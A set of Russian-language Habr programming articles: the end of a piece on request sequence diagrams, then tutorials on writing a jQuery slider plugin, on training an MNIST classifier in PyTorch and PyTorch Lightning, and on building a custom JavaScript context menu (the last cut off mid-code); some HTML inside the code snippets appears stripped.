Вот и всё. Теперь можно вставить в соответствующее место [Program.cs](https://github.com/yakimovim/request-sequence-visualization/blob/496beb7126ddcd224471195bad4d3f19a9365fe9/EventsReader/Program.cs#L9) наш correlation id и запустить программу. Она выдаст нам описание, которое можно вставить в [www.websequencediagrams.com](https://www.websequencediagrams.com/):
Диаграмма последовательности запроса### Улучшения
Наша система построения диаграммы последовательности запроса готова. В заключение можно сказать пару слов о её дальнейшем совершенствовании.
Во-первых, я здесь ничего не сказал о сообщениях, посылаемых через очереди сообщений (RabbitMQ, Azure EventHub, ...). Обычно они позволяют передавать метаданные вместе с сообщениями, так что там тоже возможно передавать наши данные (correlation id, значение монотонных часов, ...). Поддержка очередей сообщений является естественным расширением нашего подхода.
Во-вторых, возможности [www.websequencediagrams.com](http://www.websequencediagrams.com) (по крайней мере в бесплатной версии) не очень велики. Мне бы, например, хотелось бы как-то визуально разделять различные типы записей в лог (Info, Warning, Error, ...). Возможно следует применить другой, более мощный инструмент для визуализации диаграмм последовательностей.
В-третьих, некоторые запросы осуществляются по принципу "отправил и забыл", т. е. их окончания никто не дожидается. Представлением таких запросов также нужно заняться.
### Заключение
Вот и подошла к концу эта статья. Надеюсь, что она будет вам полезна и поможет разобраться, что же происходит в сложной системе. Удачи!
|
https://habr.com/ru/post/696004/
| null |
ru
| null |
# Создание плагина jQuery на примере слайдера
Часто по работе приходится встраивать в страницу слайдеры прокрутки изображений, блоков и т.д. Наигравшись с «чужими» разработками, которые часто обладают лишним и ненужным мне функционалом было решено сделать свой велосипед и оформить его в виде плагина для jQuery, который бы банально выполнял свои функцию горизонтального слайдера, и был бы мне понятен От и До.
Данная реализация далеко не претендует на идеальную, так как это мой первый плагин, да и код может быть через время мне будет видеться страшным, но сейчас мне кажется все прекрасно и довольно радужно и может быть кому-то будет полезным.
Сначала нужно изучить правила оформления плагина для jQuery. Я пользовался информацией по [этой ссылке](http://jquery.page2page.ru/index.php5/%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BB%D0%B0%D0%B3%D0%B8%D0%BD%D0%B0_jQuery). Откуда я узнал, что для файлов с плагинами jQuery существует соглашение касательно их названия — оно должно удовлетворять формату jquery.pluginName.js. Таким образом, файл с нашим плагином нужно будет назвать jquery.lbslider.js — именно так я решил назвать свой слайдер, почему lb не понятно никому, кроме моей любимой невесты (нужно же, чтобы была хоть какая-то загадка). Сам же код плагина должен иметь такое оформление (более подробно можно почитать по ссылке выше):
```
(function($){
jQuery.fn.pluginName = function(options){
// Зададим список свойств и укажем для них значения по умолчанию.
// Если при вызове метода будут указаны пользовательские
// варианты некоторых из них, то они автоматически перепишут
// соответствующие значения по умолчанию
options = $.extend({
param1: 'param1Value', //параметр1
param2: 'param2Value' //параметр2
}, options};
var make = function(){
// реализация работы метода с отдельным элементом страницы
};
return this.each(make);
// в итоге, метод pluginName вернет текущий объект jQuery обратно
};
})(jQuery);
```
Для начала я решил использовать такие параметры в своей реализации:
leftBtn — кнопка для прокрутки слайдера влево
rightBtn — кнопка для прокрутки слайдера влево
quantity — количество видимых элементов на странице (иногда их нужен всего 1, а иногда и 3, 4 и более)
autoPlay — булевое значение, указывающее, нужна ли автопрокрутка слайдера
autoPlayDelay — задержка при автопрокрутке
Итак, вот мои опции по умолчанию:
```
var options = $.extend({
leftBtn: 'leftBtn',
rightBtn: 'rightBtn',
quantity: 4,
autoPlay: false, // true or false
autoPlayDelay: 10 // delay in seconds
}, options);
```
Теперь приступим непосредственно к реализации. Я решил что html код слайдера будет состоять из блока-обертки, внутри которого будут находится кнопки для прокрутки и еще один блок со списком , элементы которого и будут проркучиваться. Сначала добавим несколько стилей.
```
var make = function() {
$(this).css('overflow', 'hidden');
var el = $(this).children('ul');
el.css({
position: 'relative',
left: '0'
});
};
```
Прокрутку решено было сделать бесконечной, для этого продублируем несколько элементов с конца вначале и несколько первых элементов в конце. Несколько — это как раз количество наших видимых элементов на странице — параметр quantity.
```
var sliderFirst = el.children('li').slice(0, options.quantity);
var tmp = '';
sliderFirst.each(function(){
tmp = tmp + '* ' + $(this).html() + '
';
});
sliderFirst = tmp;
var sliderLast = el.children('li').slice(-options.quantity);
tmp = '';
sliderLast.each(function(){
tmp = tmp + '* ' + $(this).html() + '
';
});
sliderLast = tmp;
var elRealQuant = el.children('li').length;
el.append(sliderFirst);
el.prepend(sliderLast);
```
Если Вы заметили, мы также сохранили первоначальное количество элементов в переменной elRealQuant — оно нам еще пригодится. Далее установим ширину одного элемента, она зависит от ширины всего блока и от количества видимых элементов, также установим CSS свойство float: left. Узнаем новое количество всех элементов, после того, как мы продублировали некоторые из них и установим ширину всего списка равной количеству элементов умноженному на ширину одного элемента.
```
var elWidth = el.width()/options.quantity;
el.children('li').css({
float: 'left',
width: elWidth
});
var elQuant = el.children('li').length;
el.width(elWidth * elQuant);
el.css('left', '-' + elWidth * options.quantity + 'px');
```
Мы также сдвинули весь список влево, чтобы добавленные в начало дублированные элементы были не видны при загрузке страницы.
Теперь добавим функции отключения кнопок прокрутки на время самой анимации прокручивания и последующего их включения. Это будет просто элементарное добавление/убирание класса inactive к кнопкам, а по нажатии на кнопки будем проверять, если этот класс есть — ничего не делать. Конечно также можно задать отдельное стилевое оформление для таких кнопок.
```
function disableButtons() {
$('.' + options.leftBtn + ', .' + options.rightBtn).addClass('inactive');
}
function enableButtons() {
$('.' + options.leftBtn + ', .' + options.rightBtn).removeClass('inactive');
}
```
Теперь напишем собственно функции, которые будут отрабатывать по нажатии кнопок прокрутки слайдера:
```
$('.' + options.leftBtn).click(function(event){
event.preventDefault();
if (!$(this).hasClass('inactive')) {
disableButtons();
el.animate({left: '+=' + elWidth + 'px'}, 300,
function(){
if ($(this).css('left') == '0px') {$(this).css('left', '-' + elWidth * elRealQuant + 'px');}
enableButtons();
}
);
}
return false;
});
```
Это функция для левой кнопки. Сначала мы отключаем кнопки, затем соответственно проводим саму анимацию прокрутки и потом снова делаем активными кнопки. По окончании анимации проверяем, если слайдер дошел до левого края — перемещаем весь блок снова на нужное количество вправо — пользователь на экране не увидит этого и снова можно будет листать влево — и так до бесконечности. Функция для правой кнопки будет аналогичной, только прокручивать будем в другую сторону и проверять будем, если прокрутили до правого края — сдвигать влево.
Осталось только сделать автопрокрутку, если таковая задана. Вобщем это будет просто периодическая эмуляция нажатия на одну из кнопок. Также при наведении на слайдер прокрутка будет останавливаться, а при убирании курсора — возобновляться.
```
if (options.autoPlay) {
function aPlay() {
$('.' + options.rightBtn).click();
delId = setTimeout(aPlay, options.autoPlayDelay * 1000);
}
var delId = setTimeout(aPlay, options.autoPlayDelay * 1000);
el.hover(
function() {
clearTimeout(delId);
},
function() {
delId = setTimeout(aPlay, options.autoPlayDelay * 1000);
}
);
}
```
Ну вот собственно и все. Можно посмотреть теперь весь код плагина.
**Весь код**
```
(function($){
$.fn.lbSlider = function(options) {
var options = $.extend({
leftBtn: 'leftBtn',
rightBtn: 'rightBtn',
quantity: 3,
autoPlay: false, // true or false
autoPlayDelay: 10 // delay in seconds
}, options);
var make = function() {
$(this).css('overflow', 'hidden');
var el = $(this).children('ul');
el.css({
position: 'relative',
left: '0'
});
var sliderFirst = el.children('li').slice(0, options.quantity);
var tmp = '';
sliderFirst.each(function(){
tmp = tmp + '* ' + $(this).html() + '
';
});
sliderFirst = tmp;
var sliderLast = el.children('li').slice(-options.quantity);
tmp = '';
sliderLast.each(function(){
tmp = tmp + '* ' + $(this).html() + '
';
});
sliderLast = tmp;
var elRealQuant = el.children('li').length;
el.append(sliderFirst);
el.prepend(sliderLast);
var elWidth = el.width()/options.quantity;
el.children('li').css({
float: 'left',
width: elWidth
});
var elQuant = el.children('li').length;
el.width(elWidth * elQuant);
el.css('left', '-' + elWidth * options.quantity + 'px');
function disableButtons() {$('.' + options.leftBtn + ', .' + options.rightBtn).addClass('inactive');}
function enableButtons() {$('.' + options.leftBtn + ', .' + options.rightBtn).removeClass('inactive');}
$('.' + options.leftBtn).click(function(event){
event.preventDefault();
if (!$(this).hasClass('inactive')) {
disableButtons();
el.animate({left: '+=' + elWidth + 'px'}, 300,
function(){
if ($(this).css('left') == '0px') {$(this).css('left', '-' + elWidth * elRealQuant + 'px');}
enableButtons();
}
);
}
return false;
});
$('.' + options.rightBtn).click(function(event){
event.preventDefault();
if (!$(this).hasClass('inactive')) {
disableButtons();
el.animate({left: '-=' + elWidth + 'px'}, 300,
function(){
if ($(this).css('left') == '-' + (elWidth * (options.quantity + elRealQuant)) + 'px') {$(this).css('left', '-' + elWidth * options.quantity + 'px');}
enableButtons();
}
);
}
return false;
});
if (options.autoPlay) {
function aPlay() {
$('.' + options.rightBtn).click();
delId = setTimeout(aPlay, options.autoPlayDelay * 1000);
}
var delId = setTimeout(aPlay, options.autoPlayDelay * 1000);
el.hover(
function() {
clearTimeout(delId);
},
function() {
delId = setTimeout(aPlay, options.autoPlayDelay * 1000);
}
);
}
};
return this.each(make);
};
})(jQuery);
```
И вызывается он довольно просто. Примерно вот так:
```
$('.slider').lbSlider({leftBtn: 'sa-left', rightBtn: 'sa-right', quantity: 3, autoPlay: true});
```
И конечно [ДЕМО](http://jsfiddle.net/qZNnk/)
Не обошлось и без недочетов. Например ширину оберточного блока лучше задавать вручную и так, чтоб она делилась нацело на количество видимых элементов, иначе с дробными значениями возникают баги, дойдя до краев.
Конечно можно еще расширять функционал — например добавить некоторые эффекты при самой прокрутке, добавить возможность вертикальной прокрутки, и конечно убрать недочеты, но на сегодня довольно.
**UPD:** Исправлен баг с шириной, внесены небольшие изменения. Код выложен на [GitHub](https://github.com/equinox7/lbSlider).
|
https://habr.com/ru/post/153099/
| null |
ru
| null |
# Pytorch lightning. Simple is better
**По словам автора, фреймворк PyTorch Lightning был разработан для разработчиков и академических исследователей, работающих в области ИИ. Применение этого фреймворока упрощает написание кода, в частности нейронных сетей, и делает его более понятным для восприятия, вместе с тем открывая широкие возможности для создания масштабируемых моделей глубокого обучения, которые можно легко запускать на распределенном оборудовании.**
Нейронные сети как один из наиболее популярных алгоритмов машинного обучения успешно применяются во многих отраслях деятельности человека. Параллельно с этим совершенствуются и сами технологии для создания и обучения нейросетей. Так в 2017 году состоялся релиз OpenSource-фреймворка PyTorch, который на сегодняшний день является одним из самых популярных в области Deep Learning. С помощью него достаточно легко реализуются простые модели, однако, сложности могут начаться при добавлении дополнительных функций, таких как обучение на GPU (графический процессор) или TPU (тензорный процессор). Здесь на помощь разработчику приходит представленный в марте 2019 года PyTorch Lightning – библиотека Python с открытым исходным кодом, которая предоставляет высокоуровневый интерфейс для PyTorch.
Один из пунктов Zen of python гласит Simple is better than complex (Простое лучше, чем сложное, англ.). Именно этим принципом руководствовался Уиллиам Фалкон при разработке PyTorch Lightning.
В рамках статьи на примерах будет рассмотрено применение PyTorch и PyTorch Lightning для создания классификатора. В качестве датасета использован известный набор данных MNIST, состоящий из изображений рукописных цифр, представляющих собой одноканальные картинки размером 28х28 пикселей. Задача нейросети научиться определять написанную цифру.
Отмечу, что не ставлю перед собой цель настройки, обучения, анализа работы моделей и интерпретацию полученных результатов, а лишь наглядное изображение применимости программного интерфейса при решении конкретной задачи.
Итак, перейдем к примерам. Ниже приведен работоспособный код, который можно протестировать самостоятельно в Jupyter Notebook или Google Colab.
Для начала работы импортируем нужные библиотеки.
```
import os
import torch
from torch import nn
from torch.nn import functional as F
from torch.utils.data import DataLoader
from torchvision.datasets import MNIST
from torchvision import transforms
import pytorch_lightning as pl
from pytorch_lightning import Trainer
```
Настраиваем псевдослучайный генератор случайных чисел для обоих фреймворков для фиксации результатов и объявляем количество эпох, которое будет обучаться модель.
```
EPOCHS = 10
torch.random.manual_seed(42)
pl.seed_everything(42)
Global seed set to 42
42
```
PyTorch основан на тензорных вычислениях, поэтому прежде чем загрузить датасет, следует определить набор последовательных трансформаций, которые позволят сперва перевести картинки в тензоры, затем нормализовать значения. Тут же можно дополнительно добавить нужные аугментации, такие как горизонтальное, вертикальное отражения, поворот и другие, указав вероятность их применения к каждой картинке.
```
transforms_set=transforms.Compose([transforms.ToTensor(),
transforms.Normalize((0.1307,),
(0.3081,))])
```
Загрузим датасет из модуля torchvision.datasets. В параметрах следует указать значение для параметра train. При train=True будет загружен тренировочный датасет, при train=False тестовый (тренировочный датасет можно при необходимости дополнительно разделить на train и validation). Здесь же укажем набор трансформаций.
```
# Загрузка тренировочного датасета.
train_data = MNIST(root="data",
train=True,
download=True,
transform=transforms_set)
# Загрузка тестового датасета
test_data = MNIST(root="data",
train=False,
download=True,
transform=transforms_set)
```
Для проверки корректности данных можно проверить результат.
```
labels_dict = {
0: "0",
1: "1",
2: "2",
3: "3",
4: "4",
5: "5",
6: "6",
7: "7",
8: "8",
9: "9",
}
fig = plt.figure(figsize=(8, 8))
cols, rows = 3, 3
for i in range(1, cols * rows + 1):
sample_index = torch.randint(len(train_data), size=(1,)).item()
img, label = train_data[sample_index]
fig.add_subplot(rows, cols, i)
plt.title(labels_dict[label])
plt.axis("off")
plt.imshow(img.squeeze(), cmap="gray")
plt.show()
```
Затем данные необходимо передать в загрузчик данных DataLoader – итератор из API PyTorch, позволяющий, в том числе загружать данные порциями или батчами. В параметре batch\_size следует указать желаемый размер батча, выраженный в количестве изображений.
```
train_data_loader = DataLoader(train_data, batch_size=16)
test_data_loader = DataLoader(test_data, batch_size=16)
```
После этого можно приступать к созданию и обучению моделей. Разберемся, как это реализовано на PyTorch.
Для примера выбрана тривиальная полносвязная нейросеть состоящая из трех слоев. С функцией активации ReLU после входного и скрытого слоев, с функцией Softmax после выходного слоя. Не смотря на простоту, выбранной архитектуры будет достаточно для получения результатов.
Объявляем класс модели и формируем ее архитектуру.
```
class Pytorch_MNIST_Classifier(nn.Module):
def __init__(self):
super(Pytorch_MNIST_Classifier, self).__init__()
# картинки датасета MNIST c размером
(1, 28, 28) (количество каналов, ширина, высота)
self.layer_1 = torch.nn.Linear(28 * 28, 64)
self.layer_2 = torch.nn.Linear(64, 32)
self.layer_3 = torch.nn.Linear(32, 10)
def forward(self, x):
batch_size, channels, width, height = x.size()
# (b, 1, 28, 28) -> (b, 1*28*28)
x = x.view(batch_size, -1)
# слой 1
x = self.layer_1(x)
x = torch.relu(x)
# слой 2
x = self.layer_2(x)
x = torch.relu(x)
# слой 3
x = self.layer_3(x)
# вероятность принадлежности к классу
x = torch.log_softmax(x, dim=1)
return x
```
Вызовем объект класса для проверки.
```
Pytorch_MNIST_Classifier()
```
```
Pytorch_MNIST_Classifier(
(layer_1): Linear(in_features=784, out_features=64, bias=True)
(layer_2): Linear(in_features=64, out_features=32, bias=True)
(layer_3): Linear(in_features=32, out_features=10, bias=True)
)
```
Объявим оптимизатор и функцию потерь.
```
Pytorch_MNIST_model = Pytorch_MNIST_Classifier()
# Оптимизатор и функция потерь
optimizer = torch.optim.Adam(Pytorch_MNIST_model.parameters(), lr=1e-3)
loss_func = nn.CrossEntropyLoss()
```
В Pytorh для обучения нейросети создается цикл, в ходе которого на вход подаются элементы батча данных, а на выходе (не вдаваясь в математические подробности) остаются вероятности принадлежности элемента к определенному классу. В нашем примере таких классов 10, следовательно, такое же количество нейронов образует выходной слой. После присвоения элементу метки класса происходит сравнение предсказанного значения с истинным, и вычисляется значение функции потерь. Затем путем обратного распространения ошибки происходит обновление весов в каждом нейроне, и цикл повторяется снова для каждого батча указанное количество эпох. Ниже дан пример реализации.
```
# Запускается тренировочный цикл
for epoch in range(EPOCHS):
size = len(train_data_loader.dataset)
# Загрузчик данных передает данные и их классы
for batch, (X, y) in enumerate(train_data_loader):
# Нейросеть обрабатывает данные и возвращает предсказания
pred = Pytorch_MNIST_model(X)
# Вычисляется функция потерь
loss = loss_func(pred, y)
# Обратным распространением обновляются веса в нейронах
optimizer.zero_grad()
loss.backward()
optimizer.step()
# Для наглядности печатаются значения функции потерь
if batch % 1000 == 0:
loss, current = loss.item(), batch * len(X)
print(f"loss: {loss:>7f} [{current:>5d}/{size:>5d}]")
```
```
…
loss: 0.009693 [ 0/60000]
loss: 0.049324 [16000/60000]
loss: 0.004751 [32000/60000]
loss: 0.002540 [48000/60000]
```
Нейросеть обучилась на 60 000 изображений. Теперь с ее помощью можно получить предсказания для тестовой выборки и вычислить значение метрики качества модели, для этого применим Accuracy – долю правильно угаданных классов объектов среди всех предсказаний.
Для тестирования модели также создается цикл, но предварительно модель необходимо «переключить» в режим оценки и отключить вычисление градиентов. Затем, как и в предыдущем цикле, загрузчик передает на вход модели батчи данных, а на выходе каждому элементу присваивается метка, затем вычисляется точность работы алгоритма.
```
%%time
size = len(test_data_loader.dataset)
batches = len(test_data_loader)
test_loss, correct = 0, 0
# Модель переключается в режим оценки
Pytorch_MNIST_model.eval()
# Отключение вычисления градиентов
with torch.no_grad():
# Запускается цикл тестирования
for X, y in test_data_loader:
# Нейросеть обрабатывает данные и возвращает предсказания
pred = Pytorch_MNIST_model(X)
# Складываются корректные предсказания
test_loss += loss_func(pred, y).item()
correct += (pred.argmax(1) == y).type(torch.float).sum().item()
test_loss /= batches
correct /= size
# Вычисляется метрика качества
print(f"Test Error: \n Accuracy: {(100*correct):>0.1f}%,
Avg loss: {test_loss:>8f} \n")
```
```
Test Error:
Accuracy: 96.5%, Avg loss: 0.169451
```
Переходим к примеру, с использованием PyTorch Lightning. Принцип работы алгоритма при использовании другого фреймворка не меняется, однако, интерфейс позволяет реализовать его по-другому. В данном случае этапы работы модели и конфигурация оптимизатора определяются методами в самом классе модели без написания циклов, здесь же можно определить работу загрузчиков данных. В этом плане интерфейс PyTorch Lightning является весьма гибким инструментом. На примере ниже дан пример реализации нейросети аналогичной предыдущей.
```
class Pytorch_Lightning_MNIST_Classifier(pl.LightningModule):
def __init__(self):
super().__init__()
# Задается архитектура нейросети
self.layers = nn.Sequential(
nn.Linear(28 * 28 * 1, 64),
nn.ReLU(),
nn.Linear(64, 32),
nn.ReLU(),
nn.Linear(32, 10)
)
# Объявляется функция потерь
self.loss_func = nn.CrossEntropyLoss()
def forward(self, x):
return self.layers(x)
# Настраиваются параметры обучения
def training_step(self, batch, batch_idx):
x, y = batch
x = x.view(x.size(0), -1)
pred = self.layers(x)
loss = self.loss_func(pred, y)
self.log('train_loss', loss)
return loss
# Настраиваются параметры тестирования
def test_step(self, batch, batch_idx):
x, y = batch
x = x.view(x.size(0), -1)
pred = self.layers(x)
loss = self.loss_func(pred, y)
pred = torch.argmax(pred, dim=1)
accuracy = torch.sum(y == pred).item() / (len(y) * 1.0)
self.log('test_loss', loss, prog_bar=True)
self.log('test_acc', torch.tensor(accuracy), prog_bar=True)
output = dict({
'test_loss': loss,
'test_acc': torch.tensor(accuracy),
})
return output
# Конфигурируется оптимизатор
def configure_optimizers(self):
optimizer = torch.optim.Adam(self.parameters(), lr=1e-4)
return optimizer
```
Для обучения и тестирования модели в PyTorch Lightning предусмотрена специальная функция Trainer(), имеющая широкий набор настроек, к примеру, можно указать вручную количество графических процессоров, если мы имеем дело с распределенными вычислениями. Перед началом обучения Trainer() самостоятельно проверит наличие GPU или TPU, и переключит вычисления на доступный, в PyTorch это надо прописывать вручную.
В Trainer() добавлен ряд привычных из классического ML методов, таких как fit, test, predict, доступных «из коробки».
```
# Инициализация модели и функции Trainer
Pytorch_lightning_MNIST_model = Pytorch_Lightning_MNIST_Classifier()
trainer = pl.Trainer(gpus=None,
max_epochs=EPOCHS)
# Обучение модели
trainer.fit(Pytorch_lightning_MNIST_model, DataLoader(train_data))
# Тестирование модели
trainer.test(Pytorch_lightning_MNIST_model, DataLoader(test_data))
```
```
GPU available: False, used: False
TPU available: False, using: 0 TPU cores
| Name | Type | Params
-----------------------------------------------
0 | layers | Sequential | 52.6 K
1 | loss_func | CrossEntropyLoss | 0
-----------------------------------------------
52.6 K Trainable params
0 Non-trainable params
52.6 K Total params
0.211 Total estimated model params size (MB)
Epoch 9: 100%
60000/60000 [03:33<00:00, 280.51it/s, loss=0.000677, v_num=0]
Testing: 100%
10000/10000 [00:11<00:00, 847.06it/s]
--------------------------------------------------------------------------
DATALOADER:0 TEST RESULTS
{'test_acc': 0.9688000082969666, 'test_loss': 0.13828878104686737}
--------------------------------------------------------------------------
```
Количество и разнообразие задач, решаемых путем применения моделей глубокого обучения растет ежедневно, вместе с этим, растет потребность в мощных и доступных инструментах для их решения, таких как PyTorch. Но индустрия не стоит на месте и сегодня PyTorch Lightning не уступает PyTorch в спектре возможностей, имея при этом ряд преимуществ:
* Lightning модели не зависят от аппаратной составляющей, поскольку доступные вычислительные мощности определяются автоматически;
* упрощается реализация распределенных вычислений;
* код, выполненный с помощью Lightning становится проще для понимания и воспроизводства за счет применения классов и методов;
* за счет имеющихся в Lightning функций уменьшается количество ошибок;
* Lightning сохраняет все возможности PyTorch;
* Lightning интегрирован со многими инструментами машинного обучения.
Все вышеперечисленное позволяет использовать фреймворк PyTorch Lightning наравне с другими библиотеками для решения прикладных и исследовательских задач.
|
https://habr.com/ru/post/586212/
| null |
ru
| null |
# Собственное контекстное меню с использованием JavaScript
Веб-приложения на сегодняшний день становятся новым шагом на пути развития веба. Это уже далеко не обычные информационные сайты. В качестве примера передовых веб-приложений можно привести Gmail и Dropbox. С ростом функциональности, доступности и полезности веб-приложений растет и потребность в увеличении эффективности их использования. В данном руководстве будет рассмотрено создание такой полезной штуки, как собственное контекстное меню, и в частности:
1. Разберемся, что такое контекстное меню и зачем оно нужно.
2. Реализуем свое контекстное меню, используя JS и CSS.
3. Затронем недостатки и ограничения используемого подхода, чтобы знать, какие проблемы могут нас предостерегать при выкатывании всего этого в продакшн.
Что есть контекстное меню?
--------------------------
Если верить [Википедии](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%BA%D1%81%D1%82%D0%BD%D0%BE%D0%B5_%D0%BC%D0%B5%D0%BD%D1%8E), контекстное меню — меню, появляющееся при взаимодействии пользователя с графическим интерфейсом (при нажатии правой кнопки мыши). Контекстное меню содержит ограниченный набор возможных действий, который обычно связаны с выбранным объектом.
На вашем компьютере клик правой кнопкой мыши на рабочем столе вызовет контекстное меню операционной системы. Отсюда вы, вероятно, можете создать новую папку, получить какую-то информацию и сделать что-нибудь еще. Контекстное меню в браузере позволяет, например, получить информацию о странице, посмотреть ее исходники, сохранить изображение, открыть ссылку в новой вкладке, поработать с буфером обмена и всякое такое. Причем набор доступных действий зависит от того, куда именно вы кликнули, то есть от контекста. Это стандартное поведение, закладываемое разработчиками браузера [*И расширений к нему*].
Веб-приложения постепенно начинают заменять стандартные контекстные меню своими собственными. Отличными примерами являются все те же Gmail и Dropbox. Вопрос лишь в том, как сделать свое контекстное меню? В браузере при клике правой кнопкой мыши срабатывает событие contextmenu. Нам придется отменить поведение по умолчанию и сделать так, чтобы вместо стандартного меню выводилось наше собственное. Это не так уж сложно, но разбираться будем пошагово, так что выйдет довольно объемно. Для начала создадим базовую структуру приложения, чтоб разрабатываемый пример не был совсем уж оторван от реальности.
Список задач
------------
Представим, что мы создаем приложение, позволяющее вести список задач. Я понимаю, вы уже наверняка неимоверно устали от всех этих списков задач, но пусть будет. Страница приложения содержит список незавершенных задач. Для каждой задачи доступен типичный набор действий CRUD: получить информацию о задаче, добавить новую, редактировать, удалить.
Пример результата есть на [CodePen](http://codepen.io/SitePoint/pen/MYLoWY). Можете заглянуть туда сразу, если лень читать или хотите убедиться, что действительно заинтересованы в дальнейшем чтении. Ну а пока приступим к пошаговой разработке задуманного. Я буду использовать некоторые современные фишки CSS и создам простейший список задач на data-атрибутах. Также воспользуюсь [сбросом стилей от Эрика Мейера](http://meyerweb.com/eric/tools/css/reset/) и сброшу свойство box-sizing для всех элементов в border-box:
```
*,
*::before,
*::after {
box-sizing: border-box;
}
```
Я не буду использовать префиксы в CSS, но в демо на CodePen включен автопрефиксер.
Создание базовой структуры
--------------------------
Откроем наш HTML-документ, накидаем шапку, контентную часть с некоторым списком задач и подвал. Я также подтяну Font Awesome и шрифт Roboto, чтобы сделать оформление немного лучше. Каждая задача должна содержать атрибут data-id, который в реальности брался бы из БД. Также каждая задача будет содержать список действий. Вот важные части разметки:
```
* Go To Grocery
```
Если вы используете CodePen, можете в настройках включить автопрефиксер и подключение CSS-сброса. В противном случае придется делать все руками, если еще не автоматизировали этот процесс. Не забывайте, что наша цель — создание контекстного меню, так что обработка действий не будет реализована. А теперь давайте добавим еще немного CSS:
```
/* tasks */
.tasks {
list-style: none;
margin: 0;
padding: 0;
}
.task {
display: flex;
justify-content: space-between;
padding: 12px 0;
border-bottom: solid 1px #dfdfdf;
}
.task:last-child {
border-bottom: none;
}
```
Полный набор стилей (да и всего остального) представлен на CodePen. А здесь будут самые важные части кода, разметки и оформления. Но давайте уже наконец приблизимся к нашему контекстному меню.
Набросаем наше контекстное меню — разметка
------------------------------------------
Основа нашего меню такая же, как и у любого другого меню — неупорядоченный список, вложенный в тег nav. Каждое действие будет представлено в виде элемента списка со ссылкой. Каждая ссылка отвечает за определенное действие. Как я упоминал ранее, нам нужно три действия в контекстном меню:
1. Просмотр задачи.
2. Редактирование задачи.
3. Удаление задачи.
Накидаем разметку:
```
* [View Task](#)
* [Edit Task](#)
* [Delete Task](#)
```
Если не представляете, куда поместить эту разметку, помещайте перед закрывающим тегом body. Прежде чем перейти к CSS, уточним пару моментов:
1. Мы хотим, чтобы контекстное меню появлялось там, где был выполнен правый клик, то есть ему нужно абсолютное позиционирование. Поэтому не стоит его разметку помещать в контейнер с относительным позиционированием.
2. Нам потребуются какие-нибудь переменные или атрибуты, чтобы можно было определить, к какой задаче относится выбранное действие.
А теперь стили.
Приводим наше меню в порядок — CSS
----------------------------------
Уже была упомянута необходимость абсолютного позиционирования разрабатываемого меню. Кроме того, установим свойство z-index в 10. Не забывайте, что в вашем приложении может потребоваться другое значение. Это не все возможные стили, в демке наведены прочие красивости, но они уже зависят от ваших потребностей и не являются обязательными. Прежде чем переходить к JS, сделаем меню невидимым по умолчанию и добавим дополнительный класс для его отображения.
```
.context-menu {
display: none;
position: absolute;
z-index: 10;
}
.context-menu--active {
display: block;
}
```
Разворачиваем наше контекстное меню — JavaScript
------------------------------------------------
Начнем с того, что посмотрим, как зарегистрировать событие contextmenu. Откроем самовыполняющуюся функцию и отловим событие на всем документе. Также будем логировать событие в консоль, чтобы получить какую-то информацию:
```
(function() {
"use strict";
document.addEventListener( "contextmenu", function(e) {
console.log(e);
});
})();
```
Если откроете консоль и кликнете где-нибудь правой кнопкой мыши, то увидите, что событие действительно там отображается. Тут много разной информации, которую мы можем использовать. Особенно нас интересуют координаты. Прежде чем отменять поведение по умолчанию, давайте учитывать, что делать это надо не на всем документе, а лишь для элементов списка задач. С учетом этого, потребуется выполнить следующие шаги:
1. Потребуется цикл по всем элементам списка задач и добавление обработчика события contextmenu к каждому из них.
2. Для каждого обработчика отменим стандартное поведение.
3. Будем логировать в консоли событие и элемент, к которому оно относится.
В общем, делаем что-то такое:
```
(function() {
"use strict";
var taskItems = document.querySelectorAll(".task");
for ( var i = 0, len = taskItems.length; i < len; i++ ) {
var taskItem = taskItems[i];
contextMenuListener(taskItem);
}
function contextMenuListener(el) {
el.addEventListener( "contextmenu", function(e) {
console.log(e, el);
});
}
})();
```
Если заглянуть в консоль, можно увидеть, что уникальное событие срабатывает при каждом нажатии на элемент из списка задач. Теперь помимо отмены поведения по умолчанию реализуем отображение контекстного меню, добавляя к нему вспомогательный класс.
Но для начала давайте добавим к меню ID, чтобы его проще было получать посредством JS. Также добавим переменную состояния меню menuState и и переменную с активным классом. Получились три переменных:
```
var menu = document.querySelector("#context-menu");
var menuState = 0;
var active = "context-menu--active";
```
Едем дальше. Пересмотрим функцию contextMenuListener и добавим toggleMenuOn, отображающую меню:
```
function contextMenuListener(el) {
el.addEventListener( "contextmenu", function(e) {
e.preventDefault();
toggleMenuOn();
});
}
function toggleMenuOn() {
if ( menuState !== 1 ) {
menuState = 1;
menu.classList.add(active);
}
}
```
На данный момент правой кнопкой мыши уже можно вызвать наше контекстное меню. Но нельзя сказать, что оно работает правильно. Во-первых, оно находится совсем не там, где хотелось бы. Для устранения проблемы понадобится немного математики. Во-вторых, закрыть это меню пока невозможно. С учетом того, как работают обычные контекстные меню, хотелось бы, чтоб наша его реализация закрывалась при клике не меню и при нажатии Escape. Помимо этого при правом клике вне нашего меню оно должно закрыться, а вместо него требуется открытие меню по умолчанию. Давайте попробуем все это решить.
Рефакторинг нашего кода
-----------------------
Очевидно, что за все действия будут отвечать три основных события:
1. contextmenu — Проверка состояния и раскрытие контекстного меню.
2. click — Скрытие меню.
3. keyup — Обработка нажатий клавиш. В данном руководстве интересна только ESC.
Нам также потребуется несколько вспомогательных функций, так что добавим в код раздел для них. Таким образом имеем:
**Много кода**
```
(function() {
"use strict";
///////////////////////////////////////
///////////////////////////////////////
//
// H E L P E R F U N C T I O N S
// ВСПОМОГАТЕЛЬНЫЕ ФУНКЦИИ
//
///////////////////////////////////////
///////////////////////////////////////
/**
* Some helper functions here.
* Здесь сами вспомогательные функции.
*/
///////////////////////////////////////
///////////////////////////////////////
//
// C O R E F U N C T I O N S
// ФУНКЦИИ ЯДРА
//
///////////////////////////////////////
///////////////////////////////////////
/**
* Variables.
* Переменные.
*/
var taskItemClassName = 'task';
var menu = document.querySelector("#context-menu");
var menuState = 0;
var activeClassName = "context-menu--active";
/**
* Initialise our application's code.
* Инициализация кода нашего приложения.
*/
function init() {
contextListener();
clickListener();
keyupListener();
}
/**
* Listens for contextmenu events.
* Обработка события contextmenu.
*/
function contextListener() {
}
/**
* Listens for click events.
* Обработка события click.
*/
function clickListener() {
}
/**
* Listens for keyup events.
* Обработка события keyup.
*/
function keyupListener() {
}
/**
* Turns the custom context menu on.
* Отображение контекстного меню.
*/
